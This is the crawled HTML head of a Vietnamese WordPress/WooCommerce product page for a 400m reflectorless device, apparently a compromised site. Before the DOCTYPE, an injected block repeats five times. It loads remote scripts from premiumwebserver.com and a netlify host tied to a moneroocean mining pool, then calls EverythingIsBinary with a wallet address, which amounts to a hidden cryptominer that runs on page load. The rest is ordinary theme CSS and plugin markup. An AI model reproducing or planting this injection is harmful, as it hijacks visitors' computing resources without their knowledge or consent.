

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://geomax.vn/san-pham/khong-guong400m/
body_size: 60970
content:



<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





﻿


<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





﻿


<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





﻿


<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





﻿


<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>





<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://geomax.vn/xmlrpc.php">
	<link rel="shortcut icon" href="http://geomax.lapdatcapquangfpthn.top/wp-content/uploads/2015/06/a.jpg">
	<link rel="apple-touch-icon" href="http://geomax.lapdatcapquangfpthn.top/wp-content/uploads/2015/06/a.jpg"/>
	<title>Không gương 400m</title>
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="http://geomax.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi  &raquo;" href="http://geomax.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Không gương 400m Dòng phản hồi" href="http://geomax.vn/san-pham/khong-guong400m/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/geomax.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://geomax.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://geomax.vn/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css'  href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css'  href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://geomax.vn/wp-includes/css/dashicons.min.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://geomax.vn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://geomax.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//geomax.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//geomax.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.0.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//geomax.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='http://geomax.vn/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='http://geomax.vn/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='thememove-style-css'  href='http://geomax.vn/wp-content/themes/GeoMax/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='thememove-main-css'  href='http://geomax.vn/wp-content/themes/GeoMax/css/main-style.css?ver=4.7.5' type='text/css' media='all' />
<style id='thememove-main-inline-css' type='text/css'>
body,input, select, textarea, p{font-family:sans-serif;}body,[class*="col-"],.footer .menu li{font-size:14px;}h1{font-family:sans-serif;font-size:20px;}h2{font-size:20px;}h3{font-size:18px;}h4{font-size:16px;}h5{font-size:15px;}h6{font-size:12px;}body.scheme{color:#000000;}.scheme .header{background-color:#1a1b26;color:#999999;}.scheme .top-area{background-color:#1b273d;color:#A3A8B2;}.scheme .top-area a{color:#A3A8B2;}.scheme .top-area a:hover{color:#FFB600;}.search-box i{color:#999999;}.mini-cart .mini-cart__button .mini-cart-icon{color:#999999;}.mini-cart .mini-cart__button .mini-cart-icon:after{color:#ffffff;background-color:#FFB600;}.navigation,.header-preset-05 .nav{background-color:#4d4c52;}.scheme .footer{background-color:#111111;color:#ffffff;}.scheme .footer .widget-title{color:#ffffff;}.scheme .footer a{color:#babfc5;}.scheme .footer a:hover{color:#000000;}.scheme .copyright{background-color:#000000;color:#ffffff;}.scheme .copyright a{color:#ffffff;}.scheme .copyright a:hover{color:#111111;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://geomax.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_playfair_displayregularitalic700700italic900900italic-css-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.menu-css-css'  href='http://geomax.vn/wp-content/themes/GeoMax/js/jQuery.mmenu/css/jquery.mmenu.all.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='http://geomax.vn/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='http://geomax.vn/wp-content/uploads/masterslider/custom.css?ver=4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://geomax.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://geomax.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/khong-guong400m\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/geomax.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//geomax.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.7'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/owl.carousel.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/smoothscroll.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/jquery.magnific-popup.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://geomax.vn/wp-content/themes/GeoMax/js/jquery.counterup.min.js?ver=4.7.5'></script>
<link rel='https://api.w.org/' href='http://geomax.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://geomax.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://geomax.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.5" />
<meta name="generator" content="WooCommerce 3.0.7" />
<link rel="canonical" href="http://geomax.vn/san-pham/khong-guong400m/" />
<link rel='shortlink' href='http://geomax.vn/?p=75207' />
<link rel="alternate" type="application/json+oembed" href="http://geomax.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgeomax.vn%2Fsan-pham%2Fkhong-guong400m%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://geomax.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgeomax.vn%2Fsan-pham%2Fkhong-guong400m%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://geomax.vn/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://geomax.vn/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.2 - Responsive Touch Image Slider" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '045fe75832';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://geomax.vn/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//geomax.vn/?wordfence_lh=1&hid=C4BB374AADCE9F34134AC65F224CE153');
</script>	<style type="text/css">
		.people .social .menu li a:hover,
		.listing li i,
		.error404 h2,
		.woocommerce .star-rating span:before,
		.woocommerce ul.products li.product h3:hover,
		.scheme .header-right i,
		.pagination span,
		.woocommerce ul.products li.product .price,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.scheme .testimonial__author,
		.scheme .navigation a:before,
		.scheme .navigation a:after,
		.scheme .structure .esg-filter-wrapper .esg-filterbutton.selected,
		.scheme .structure .esg-filter-wrapper .esg-filterbutton:hover,
		.scheme .has-bg span, .scheme .footer .menu li:hover:before,
		.scheme .testimonials-list .author span:first-child,
		.scheme .introducing li:before,
		.scheme .contact-info i,
		.scheme .consulting-2 .info h3 + h3,
		.scheme .listing li i {
			color: #FFB600;
		}

		.contact-page .call-us .wpb_text_column:last-child,
		.wpcf7 input[type="submit"],
		.faq-classic .vc_custom_heading:before,
		.faq-classic .wpb_text_column:before,
		.scheme .download2:hover,
		.single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots,
		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators,
		.scheme .scrollup,
		.scheme.single-project .gallery a:after,
		.woocommerce #payment #place_order,
		.woocommerce-page #payment #place_order,
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce span.onsale,
		.woocommerce button.button.alt,
		.scheme .intro,
		.scheme .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		.scheme .clients .owl-nav div:hover:before,
		.scheme .owl-controls .owl-dot.active,
		.scheme .eg-howardtaft-container,
		.scheme .structure .esg-navigationbutton,
		.scheme .heading-title-2:before,
		.scheme .heading-title:before,
		.scheme .comments-title:after,
		.scheme .comment-reply-title:after,
		.scheme .widget-title:after,
		.scheme input[type="submit"]:hover,
		.navigation .sub-menu li a:hover,
		.navigation .children li a:hover,
		.scheme .sidebar .widget .menu li:hover,
		.scheme .wpb_widgetised_column .widget .menu li:hover a,
		.scheme .sidebar .widget .menu li.current-menu-item,
		.scheme .wpb_widgetised_column .widget .menu li.current-menu-item a,
		.scheme .features .wpb_wrapper p:first-child:after,
		.scheme .recent-posts__thumb:after,
		.woocommerce a.button.alt,
		.scheme .sidebar .widget .menu li a:hover,
		.scheme .sidebar .widget .menu li.current-menu-item a,
		.woocommerce a.button:hover,
		.scheme .widget_product_search input[type="submit"],
		.scheme .related.products h2:after,
		.scheme a.read-more:hover,
		.scheme .tagcloud a:hover,
		.scheme .widget_shopping_cart_content .buttons a.button,
		.scheme .heading-title-3:before,
		.scheme .counting .heading:before,
		.scheme .price-active,
		.dates,
		.tp-caption.home-slider-button, .home-slider-button a:hover,
		.single_job_listing .application .application_button:hover,
		.scheme .counting .heading:before {
			background-color: #FFB600;
		}

		.scheme .clients .owl-item div:hover,
		.scheme .header-right i,
		.scheme .owl-controls .owl-dot.active,
		.scheme .download:hover,
		.woocommerce a.button:hover,
		.scheme a.read-more:hover,
		.scheme .search-box input[type=search],
		.scheme .sidebar .widget-title,
		.scheme .wpb_widgetised_column .widget-title,
		.structure .esg-filter-wrapper .esg-filterbutton.selected,
		.single_job_listing .application .application_button:hover,
		.scheme .our-partners img:hover {
			border-color: #FFB600;
		}

		.who .consulting .info div a {
			color: #FFB600 !important;
			border-color: #FFB600 !important;
		}

		.price-table .vc_btn3.vc_general {
			border-color: #FFB600 !important;
			color: #FFB600 !important;
		}

		.scheme .price-table .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
			color: #fff !important;
		}

		.price-table-2 .vc_btn3.vc_general {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
			color: #fff !important;
		}

		.scheme .price-table-2 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
			background-color: #fff !important;
			border-color: #fff !important;
			color: #aaa !important;
		}

		.navigation > div > ul > li > a {
			color: #ffffff;
		}

		.navigation .menu > li > a:hover {
			color: #FFB600;
		}

		.navigation .sub-menu li:first-child, .navigation .children li:first-child, .navigation > div > ul > li:hover .sub-menu, .navigation > div > ul > li:hover .children, .mini-cart.open .widget_shopping_cart_content {
			border-top-color: #FFB600;
		}

		.contact-page .call-us h4,
		.page-template-template-underconstruction .under:before,
		.scheme .work-with-us:before,
		.scheme .who .consulting .info:before,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.scheme .home-projects,
		.scheme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header,
		.scheme .testimonial:before, .scheme .home-projects:before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
		.widget_shopping_cart_content .buttons a.button:hover,
		.projects-7:before,
		.counting:before {
			background-color: #d8d8d8;
		}

		.scheme .clients .owl-nav div:hover:before, .scheme input[type="submit"]:hover, .woocommerce a.button {
			color: #d8d8d8;
		}

		h1, h2, h3, h4, h5, h6 {
			color: #111111;
		}

		a, a:visited {
			color: #0a0a0a;
		}

		.scheme a:hover {
			color: #FFB600;
		}

		body.scheme {
			background-color: #1e2622;
		}

								::-webkit-scrollbar {
			width: 10px;
			background-color: #d8d8d8;
		}

		::-webkit-scrollbar-thumb {
			background-color: #FFB600;
		}

		::-webkit-scrollbar-thumb:window-inactive {
			background: rgba(33, 33, 33, .3);
		}

				.breadcrumb ul:before {
			content: 'You are here:';
		}

		.tp-caption.home01-slider01-02,
		.home01-slider01-02 {
			color: #FFB600;
		}

		.home-slider-button:hover {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
		}

		.home-slider-button:hover a {
			color: #fff !important;
		}

		.home01-slider02-03 {
			color: #FFB600 !important;
		}

		.tp-caption span.yellow {
			color: #FFB600 !important;
		}

		.eg-adams-container, .eg-jefferson-container {
			background-color: #FFB600 !important;
		}

		.vc_row:before {
			display: block !important;
		}

		.vc_images_carousel .vc_carousel-indicators li {
			background-color: #FFB600 !important;
			border-color: #FFB600 !important;
			-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
			-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
			box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
		}

		.vc_images_carousel .vc_carousel-indicators .vc_active {
			background-color: #fff !important;
			border-color: #fff !important;
		}

		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators li {
			border-color: #fff !important;
			box-shadow: none;
		}

		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators .vc_active {
			background-color: #fff !important;
			border-color: #fff !important;
		}

		.has-bg {
			background-image: url('http://structure.thememove.com/data/images/background06.jpg');
		}

		a.eg-thememove-company-news-element-18 {
			color: #999;
		}

		h1, h2, h3, h4, h5,
		.eg-thememove-features-1-element-0,
		.eg-thememove-features-2-element-0,
		.eg-thememove-company-news-element-0,
		.eg-thememove-features-3-element-0,
		.eg-thememove-features-2-element-15,
		.eg-thememove-features-4-element-15,
		.eg-thememove-features-3-element-18,
		.eg-thememove-company-news-element-18,
		.eg-thememove-blog-element-0,
		.eg-thememove-blog-element-3,
		.scheme a.read-more,
		.navigation,
		.intro,
		.vc_progress_bar,
		.wpb_accordion,
		.testimonial__content,
		.testimonial__author,
		.header-right, .structure .esg-filterbutton,
		.add_to_cart_button,
		.vc_btn,
		.vc_btn3,
		.tp-caption,
		.recent-posts__item a,
		.columns-4.woocommerce ul.products li.product,
		.sidebar .widget .menu li a,
		.wpb_widgetised_column .widget .menu li a,
		.dates,
		.share,
		.eg-thememove-feature-4-element-0,
		.eg-thememove-feature-4-element-15,
		.testimonials-list .author span:first-child,
		.faq-classic .vc_custom_heading:before,
		.faq-classic .wpb_text_column:before,
		.wpcf7 input[type="submit"],
		.single_job_listing .application .application_button,
		.contact-page .call-us .wpb_text_column:last-child p,
		.woocommerce ul.products li.product .add_to_cart_button {
			font-family: sans-serif, sans-serif;
		}

		.navigation .sub-menu a,
		.download-btn .vc_btn3 {
			font-family: sans-serif, sans-serif;
		}

		@media (max-width: 1199px) {
			.menu-link {
				color: #ffffff;
			}
		}

		@media only screen and (max-width: 768px) {
			h1 {
				font-size: 18px;
			}

			h2 {
				font-size: 18px;
			}

			h3 {
				font-size: 16.2px;
			}

			h4 {
				font-size: 14.4px;
			}

			h5 {
				font-size: 13.5px;
			}
		}

		@media only screen and (max-width: 480px) {
			h1 {
				font-size: 16px;
			}

			h2 {
				font-size: 16px;
			}

			h3 {
				font-size: 10.8px;
			}

			h4 {
				font-size: 12.8px;
			}

			h5 {
				font-size: 12px;
			}
		}

		@media only screen and (min-width: 992px) {
			.header-preset-02 .navigation > div > ul > li > a,
			.header-preset-03 .navigation > div > ul > li > a,
			.header-preset-05 .navigation > div > ul > li > a {
				border-right-color: #ffffff;
			}

			.navigation > div > ul > li.current-menu-item > a:after,
			.navigation > div > ul > li:hover > a:after {
				background-color: #FFB600;
			}

			.header-preset-05 .navigation > div > ul > li > a:first-child {
				border-left-color: #ffffff;
			}

			.header-preset-02 .navigation > div > ul > li.current-menu-item > a,
			.header-preset-02 .navigation > div > ul > li:hover > a {
				border-bottom-color: ;
			}

			.header-preset-03 .navigation > div > ul > li.current-menu-item > a,
			.header-preset-03 .navigation > div > ul > li:hover > a,
			.header-preset-05 .navigation > div > ul > li:hover > a,
			.header-preset-05 .navigation > div > ul > li.current-menu-item > a {
				border-top-color: ;
			}

			.header-preset-04.home .headroom--not-top.header {
				background-color: #d8d8d8;
			}
		}
	</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
